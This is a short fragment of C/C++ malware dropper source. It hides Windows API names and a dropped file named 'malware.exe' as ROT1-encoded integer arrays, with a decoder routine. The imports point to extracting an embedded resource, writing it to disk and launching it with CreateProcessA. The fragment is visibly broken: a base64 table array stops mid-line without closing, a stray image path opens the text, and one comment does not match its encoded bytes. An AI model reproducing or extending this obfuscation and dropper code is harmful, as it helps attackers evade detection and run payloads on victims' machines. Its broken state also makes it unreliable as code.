 // Imports encoded as int arrays w/ ROT1
int k32enc[] = { 76,102,115,111,102,109,52,51,47,101,109,109,1 }; // ROT1("kernel32.dll")
int mscenc[] = { 78,84,87,68,83,50,50,49,47,69,77,77,1 }; // ROT1("MSVCR110.DLL")
int getprocaddrenc[] = { 72,102,117,81,115,112,100,66,101,101,115,102,116,116,1 }; // ROT1("GetProcAddress")
int getmodhandleenc[] = { 72,102,117,78,112,101,118,109,102,73,98,111,101,109,102,66,1 }; // ROT1("GetModuleHandleA")
int findrsrcenc[] = { 71,106,111,101,83,102,116,112,118,115,100,102,88,1 }; // ROT1("FindResource")
int loadrsrcenc[] = { 77,112,98,101,83,102,116,112,118,115,100,102,1 }; // ROT1("LoadResource")
int lockrsrcenc[] = { 77,112,100,108,83,102,116,112,118,115,100,102,1 }; // ROT1("LockResource")
int szrsrcenc[] = { 84,106,123,102,112,103,83,102,116,112,118,115,100,102,1 }; // ROT1("SizeofResource")
int strlenenc[] = { 116,117,115,109,102,111,1 }; // ROT1("strlen")
int fopenc[] = { 103,112,113,102,111,1 }; // ROT1("fopen")
int fprintfenc[] = { 103,113,115,106,111,117,103,1 }; // ROT1("fprintf")
int fclosenc[] = { 103,100,109,112,116,102,1 }; // ROT1("fclose")
int cprocenc[] = { 68,115,102,98,117,102,81,115,112,100,102,116,116,66,1 }; // ROT1("CreateProcessA")
// Dropped file name encoded as int array w/ ROT1
int nameenc[] = { 110,98,109,120,98,115,102,47,102,121,102,1 }; // ROT1("malware.exe")
// Base64 characters encoded as int array w/ ROT1
int dtableenc[] = { 66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,98,99,100,101,102,103,104,105,106,107,
char dec[1024]; // Decoding buffer
char* d(int* encoded, int size) { for (int i = 0; i < size; i++) { dec[i] = char(encoded[i] - 1); }return dec; } // ROT1 string decoder